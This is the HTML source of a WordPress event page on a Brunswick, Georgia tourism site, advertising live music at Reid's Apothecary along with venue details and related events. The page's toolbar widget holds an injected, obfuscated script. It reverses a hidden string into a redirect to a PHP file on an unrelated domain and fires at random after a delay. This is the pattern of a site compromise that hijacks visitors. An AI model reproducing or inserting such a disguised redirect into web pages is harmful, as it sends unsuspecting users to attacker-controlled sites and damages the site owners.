const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":10005025,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/discoverbrunswick.com\/first-friday\/\">Register for First Friday in Downtown Brunswick<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f04e29","simple_banner_text_color":"","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-14 03:18:49.523407","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-14 03:18:49.523416","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-14 03:18:49.523420","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/discoverbrunswick.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://discoverbrunswick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://discoverbrunswick.com/wp-json/wp/v2/tribe_events/10005025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://discoverbrunswick.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.7.1" />
<link rel='shortlink' href='https://discoverbrunswick.com/?p=10005025' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Flive-music-with-reids-apothecary%2F2024-02-15%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://discoverbrunswick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscoverbrunswick.com%2Fevent%2Flive-music-with-reids-apothecary%2F2024-02-15%2F&#038;format=xml" />
<script src="https://pixel.veritone-ce.com/"
defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/events/10005025" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="tribe_events-template-default single single-tribe_events postid-10005025 theme-yootheme woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                <section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"><p><a class="tribe-common-c-btn" style="margin-bottom: 15px!important;" href="/events/community/add/">Add Your Own Event</a></p>
</div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://discoverbrunswick.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Live Music at Reid&#8217;s Apothecary</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">February 15, 2024 @ 9:00 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Live Music at Reid&#039;s Apothecary - Discover Brunswick" data-viewtitle="Live Music at Reid&#8217;s Apothecary">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/tour-of-france-with-newcastle-wine-merchant/"><span>&laquo;</span> Tour of France with Newcastle Wine Merchant</a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/elks-lodge-fish-fry-3/2024-02-16/">Elks Lodge Fish Fry <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-10005025" class="post-10005025 tribe_events type-tribe_events status-publish hentry tribe_events_cat-live-music cat_live-music tribe-recurring-event tribe-recurring-event-parent">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p><strong>Hidden within the walls of Reid&#8217;s Apothecary is The Study. </strong>Thursday through Saturday from 9pm-midnight.</p>
<p>Call 912-289-2659 between 1pm and 4pm for the daily password!</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240215T210000/20240215T210000&#038;text=Live%20Music%20at%20Reid%26%238217%3Bs%20Apothecary&#038;details=%3Cstrong%3EHidden+within+the+walls+of+Reid%27s+Apothecary+is+The+Study.%C2%A0%3C%2Fstrong%3EThursday+through+Saturday+from+9pm-midnight.Call+912-289-2659+between+1pm+and+4pm+for+the+daily+password%21&#038;location=Reid&#8217;s%20Apothecary,%201618%20Newcastle%20Street,%20Brunswick,%20GA,%2031520,%20United%20States&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://discoverbrunswick.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://discoverbrunswick.com/event/live-music-with-reids-apothecary/2024-02-15/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-02-15T21%3A00%3A00-05%3A00&#038;enddt=2024-02-15T21%3A00%3A00-05%3A00&#038;location=Reid&#8217;s%20Apothecary,%201618%20Newcastle%20Street,%20Brunswick,%20GA,%2031520,%20United%20States&#038;subject=Live%20Music%20at%20Reid%27s%20Apothecary&#038;body=Hidden%20within%20the%20walls%20of%20Reid%27s%20Apothecary%20is%20The%20Study.%C2%A0Thursday%20through%20Saturday%20from%209pm-midnight.Call%20912-289-2659%20between%201pm%20and%204pm%20for%20the%20daily%20password%21"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2024-02-15T21%3A00%3A00-05%3A00&#038;enddt=2024-02-15T21%3A00%3A00-05%3A00&#038;location=Reid&#8217;s%20Apothecary,%201618%20Newcastle%20Street,%20Brunswick,%20GA,%2031520,%20United%20States&#038;subject=Live%20Music%20at%20Reid%27s%20Apothecary&#038;body=Hidden%20within%20the%20walls%20of%20Reid%27s%20Apothecary%20is%20The%20Study.%C2%A0Thursday%20through%20Saturday%20from%209pm-midnight.Call%20912-289-2659%20between%201pm%20and%204pm%20for%20the%20daily%20password%21"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2024-02-15"> February 15, 2024 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2024-02-15">
					<div class="tribe-recurring-event-time">9:00 pm</div>									</div>
			</dd>

		
		
		
		<dt class="tribe-events-event-categories-label">Event Category:</dt> <dd class="tribe-events-event-categories"><a href="https://discoverbrunswick.com/events/category/live-music/" rel="tag">Live Music</a></dd>
		
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<dl>
					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Organizer name: This represents the name of the event organizer."
			>
							</dt>
			<dd class="tribe-organizer">
				<a href="https://discoverbrunswick.com/organizer/reids-apothecary/" title="Reid&#8217;s Apothecary" target="_self" rel="">Reid&#8217;s Apothecary</a>			</dd>
							<dt class="tribe-organizer-tel-label">
					Phone				</dt>
				<dd class="tribe-organizer-tel">
					9122892679				</dd>
								<dt class="tribe-organizer-email-label">
					Email				</dt>
				<dd class="tribe-organizer-email">
					&#105;nf&#111;&#064;&#114;eidsap&#111;t&#104;&#101;&#099;&#097;r&#121;&#046;&#099;om				</dd>
													<dt
						class="tribe-common-a11y-visual-hide"
						aria-label="Organizer website title: This represents the website title of the event organizer."
					>
											</dt>
								<dd class="tribe-organizer-url">
					<a href="https://www.reidsapothecary.com/" target="_self" rel="external">View Organizer Website</a>				</dd>
					</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-other">
	<h2 class="tribe-events-single-section-title"> Other </h2>
	<dl>
					<dt> Submitter Name </dt>
			<dd class="tribe-meta-value">
				gj			</dd>
			</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<dl>
				<dt
			class="tribe-common-a11y-visual-hide"
			aria-label="Venue name: This represents the name of the event venue."
		>
					</dt>
		<dd class="tribe-venue"> <a href="https://discoverbrunswick.com/venue/reids-apothecary/">Reid&#8217;s Apothecary</a> </dd>

					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Venue address: This represents the address of the event venue."
			>
							</dt>
			<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">1618 Newcastle Street</span>
	
		<br>
		<span class="tribe-locality">Brunswick</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Georgia">GA</abbr>

	<span class="tribe-postal-code">31520</span>

	<span class="tribe-country-name">United States</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1618+Newcastle+Street+Brunswick+GA+31520+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
					<dt class="tribe-venue-tel-label"> Phone </dt>
			<dd class="tribe-venue-tel"> 9122892679 </dd>
		
									<dt
					class="tribe-common-a11y-visual-hide"
					aria-label="Venue website title: This represents the website title of the event venue."
				>
									</dt>
						<dd class="tribe-venue-url"> <a href="https://www.reidsapothecary.com/" target="_self" rel="external">View Venue Website</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to Reid&#8217;s Apothecary"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=1618+Newcastle+Street+Brunswick+GA+31520+United+States+&#038;zoom=15" allowfullscreen>
</iframe>
</div>
			</div>
				
<h2 class="tribe-events-related-events-title">Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://discoverbrunswick.com/event/tipsy-trivia/2026-01-14/" class="url" rel="bookmark" tabindex="-1"><img width="1024" height="683" src="https://discoverbrunswick.com/wp-content/uploads/2026/01/trivia-1024x683.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://discoverbrunswick.com/wp-content/uploads/2026/01/trivia-1024x683.png 1024w, https://discoverbrunswick.com/wp-content/uploads/2026/01/trivia-300x200.png 300w, https://discoverbrunswick.com/wp-content/uploads/2026/01/trivia-768x512.png 768w, https://discoverbrunswick.com/wp-content/uploads/2026/01/trivia-600x400.png 600w, https://discoverbrunswick.com/wp-content/uploads/2026/01/trivia.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://discoverbrunswick.com/event/tipsy-trivia/2026-01-14/" class="tribe-event-url" rel="bookmark">Tipsy Trivia</a></h3>
			<span class="tribe-event-date-start">January 14 @ 7:00 pm</span> - <span class="tribe-event-time">9:00 pm</span>
<span class="tribe-events-calendar-series-archive__container tribe-events-calendar-series-archive__container--pill">
	<a
		href="https://discoverbrunswick.com/series/tipsy-trivia/" class="tribe-events-calendar-series-archive__link"
		title="Event Series"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://discoverbrunswick.com/event/live-music-with-tipsy-mcsways-2/2026-01-15/" class="url" rel="bookmark" tabindex="-1"><img width="480" height="480" src="https://discoverbrunswick.com/wp-content/uploads/2023/09/Tipsy-logo.ai_.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://discoverbrunswick.com/wp-content/uploads/2023/09/Tipsy-logo.ai_.jpg 480w, https://discoverbrunswick.com/wp-content/uploads/2023/09/Tipsy-logo.ai_-300x300.jpg 300w, https://discoverbrunswick.com/wp-content/uploads/2023/09/Tipsy-logo.ai_-150x150.jpg 150w, https://discoverbrunswick.com/wp-content/uploads/2023/09/Tipsy-logo.ai_-100x100.jpg 100w" sizes="(max-width: 480px) 100vw, 480px" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://discoverbrunswick.com/event/live-music-with-tipsy-mcsways-2/2026-01-15/" class="tribe-event-url" rel="bookmark">Live Music with Tipsy McSway&#8217;s</a></h3>
			<span class="tribe-event-date-start">January 15 @ 6:00 pm</span> - <span class="tribe-event-time">9:00 pm</span>
<span class="tribe-events-calendar-series-archive__container tribe-events-calendar-series-archive__container--pill">
	<a
		href="https://discoverbrunswick.com/series/live-music-in-downtown/" class="tribe-events-calendar-series-archive__link"
		title="Event Series"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
